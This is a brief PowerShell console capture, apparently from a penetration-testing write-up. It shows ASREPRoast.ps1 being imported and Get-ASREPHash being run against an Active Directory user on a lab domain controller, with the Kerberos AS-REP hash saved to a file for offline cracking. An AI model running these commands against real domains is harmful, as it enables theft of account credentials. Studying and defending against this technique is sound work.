 PS C:\Users\Security\Desktop\新建文件夹>
PS C:\Users\Security\Desktop\新建文件夹>
PS C:\Users\Security\Desktop\新建文件夹> Import-Module .\ASREPRoast.ps1
PS C:\Users\Security\Desktop\新建文件夹> Get-ASREPHash -UserName test -Domain zzx.com -Server 192.168.23.130 | Out-File -Encoding ASCII hash.txt
PS C:\Users\Security\Desktop\新建文件夹>